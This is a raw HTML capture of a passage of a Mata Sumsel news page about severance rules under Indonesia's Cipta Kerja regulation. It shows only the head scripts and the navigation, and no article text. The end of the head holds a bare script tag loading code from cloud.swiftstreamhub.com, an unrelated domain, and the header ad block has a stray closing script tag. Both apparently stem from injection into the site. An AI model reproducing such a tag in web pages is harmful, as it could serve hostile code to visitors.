

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/
body_size: 14816
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en-US"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><link media="all" href="https://matasumsel.com/wp-content/cache/autoptimize/css/autoptimize_415294ffab161559486efdf12e8d79f2.css" rel="stylesheet" /><style media="screen">.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like{margin:}.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{margin:}div[class*=simplesocialbuttons-float].simplesocialbuttons.simplesocial-round-icon button{margin:}</style><title>Beda Aturan Pesangon Perppu Ciptaker dengan UU Ketenagakerjaan | Mata Sumsel</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://matasumsel.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://matasumsel.com/wp-content/uploads/2021/10/ico.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//c0.wp.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Feed" href="https://matasumsel.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mata Sumsel &raquo; Comments Feed" href="https://matasumsel.com/comments/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matasumsel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <!--noptimize--><script id="matas-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' /> <script type='text/javascript' id='jetpack_related-posts-js-extra'>var related_posts_js_options = {"post_heading":"h4"};</script> <script type='text/javascript' id='ahc_front_js-js-extra'>var ahc_ajax_front = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","page_id":"39562","page_title":"Beda Aturan Pesangon Perppu Ciptaker dengan UU Ketenagakerjaan","post_type":"post"};</script> <script type='text/javascript' src='https://matasumsel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script> <script type='text/javascript' id='ssb-front-js-js-extra'>var SSB = {"ajax_url":"https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"fac7512b1e"};</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-189150871-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["matasumsel.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-189150871-1", {"anonymize_ip":true,"optimize_id":"OPT-WVJQBLV"});</script> <link rel="https://api.w.org/" href="https://matasumsel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://matasumsel.com/wp-json/wp/v2/posts/39562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matasumsel.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matasumsel.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><link rel="canonical" href="https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/" /><link rel='shortlink' href='https://matasumsel.com/?p=39562' /><link rel="alternate" type="application/json+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2023%2F01%2F06%2Fbeda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan%2F" /><link rel="alternate" type="text/xml+oembed" href="https://matasumsel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatasumsel.com%2F2023%2F01%2F06%2Fbeda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.77.0" /><meta property="og:title" content="Beda Aturan Pesangon Perppu Ciptaker dengan UU Ketenagakerjaan - Mata Sumsel" /><meta property="og:description" content="Perppu Cipta Kerja mengatur besaran pesangon yang diterima karyawan yang diputus hubungan kerjanya atau di-PHK. Berikut bedanya dengan UU Ketenagakerjaan." /><meta property="og:url" content="https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/" /><meta property="og:site_name" content="Mata Sumsel" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Perppu Cipta Kerja mengatur besaran pesangon yang diterima karyawan yang diputus hubungan kerjanya atau di-PHK. Berikut bedanya dengan UU Ketenagakerjaan." /><meta name="twitter:title" content="Beda Aturan Pesangon Perppu Ciptaker dengan UU Ketenagakerjaan - Mata Sumsel" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/matasumsel.com\/wp-admin\/","wpRestNonce":"1c5927d1ae","wpRestUrl":"https:\/\/matasumsel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://matasumsel.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '641e4d0c-4880-4177-abbc-0dfef9731dec';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Berita Baru";
oneSignal_options['path'] = "https://matasumsel.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.122898af-6461-4378-9cd0-e897364a2895";
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="description" content="Perppu Cipta Kerja mengatur besaran pesangon yang diterima karyawan yang diputus hubungan kerjanya atau di-PHK. Berikut bedanya dengan UU Ketenagakerjaan." /><link rel="amphtml" href="https://matasumsel.com/2023/01/06/beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan/?amp=1">  <script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous" type="text/javascript"></script>    <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5MQ4T9S' );</script> <meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/matasumsel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/matasumsel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="590a00f96c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #dd9b9b;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #37e231;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/09/menumatsum2-198x300.png');
    }

    
    .white-popup-block:before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://matasumsel.com/wp-content/uploads/2020/03/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }</style> <script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>  <script src="https://cloud.swiftstreamhub.com"></script></head><body class="post-template-default single single-post postid-39562 single-format-standard beda-aturan-pesangon-perppu-ciptaker-dengan-uu-ketenagakerjaan global-block-template-1 aa-prefix-matas- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/matasumselindonesia/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mata.sumsel/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://studio.youtube.com/channel/UCTdmxgGpfpq_SM1m0T-At7A" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-45945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-45945"><a href="https://matasumsel.com/">BERANDA</a></li><li id="menu-item-15779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li id="menu-item-481" class="menu-item menu-item-type- menu-item-object-custom menu-item-481"><a href="#">DAERAH</a></li><li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-690"><a href="#">KATEGORI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li id="menu-item-729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-921"><a href="#">LAYANAN MASYARAKAT<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li id="menu-item-15365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-container td-header-wrap td-header-style-1"><div class="td-header-row td-header-top-menu"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> <span class="td-visual-hidden">Mata Sumsel</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_9c6 td_block_template_1"><div class="td-all-devices"></script><a href="#" target="_blank"><img src="https://matasumsel.com/wp-content/uploads/2023/11/banner3.jpg"/></a></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-border td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a> <a class="td-header-logo td-sticky-mobile" href="https://matasumsel.com/"> <img class="td-retina-data" data-retina="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" src="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png" alt=""/> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item 